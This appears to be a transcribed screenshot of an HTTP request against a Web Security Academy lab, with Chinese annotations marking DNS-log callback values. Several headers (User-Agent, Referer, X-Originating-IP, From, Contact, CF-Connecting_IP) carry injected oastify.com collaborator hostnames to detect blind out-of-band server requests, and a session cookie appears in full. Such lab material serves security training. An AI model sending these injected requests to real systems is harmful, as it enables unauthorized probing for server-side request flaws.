 1 GET /product?productId=14 HTTP/1.1
2 Host: 0a1e008d044f4c54c0b2dbf700b000fa.web-security-academy.net
3 Cookie: session=TjWnM3G5c2XmOEoKEIp8hzycao56SGFo
4 Sec-Ch-Ua: "Google Chrome";v="105", "Not)A;Brand";v="8", "Chromium";v="105"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
把这个当成dnslog回显结果
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/55.0.2883.87 Safari/537.36 root@t2wkxtgaxd9wpeu9cwixwbogh7nygm5.oastify.com
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
把这个当成dnslog地址
14 Referer: http://2pstk23jkmw5cnhiz556jkbp4ga78vx.oastify.com/ref
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18 Cache-Control: no-transform
19 X-Originating-IP: spoofed.lujcp182p51oh6m14oapo3g89zf33s.oastify.com
20 From: root@vdcm8vrc8fky0g5bnytz7dzis9yem3.oastify.com
21 Contact: root@5y4wt5cmtp581qql88e9snksdjja9yy.oastify.com
22 CF-Connecting_IP: spoofed.lujcp182p51oh6m14oapo3g89zfq6ev.oastify.com
23 Forwarded: